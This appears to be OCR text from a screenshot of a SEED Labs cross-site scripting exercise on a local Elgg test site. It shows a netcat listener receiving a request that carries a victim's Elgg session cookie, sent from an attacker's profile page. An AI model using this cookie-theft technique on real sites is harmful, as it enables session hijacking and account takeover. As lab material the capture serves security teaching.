 Samy : XSS Lab Site
www.xsslabelgg.com/profile/samy
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
/bin/bash
/bin/bash 80x24
[11/10/21]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2, sport 56524)
GET /?c=Elgg%3D78du1593dhrdjc7ec6jli3ma85 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefo
x/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive
Edit profile
Edit avatar
Blogs
Bookmarks
Files
Pages
Wire posts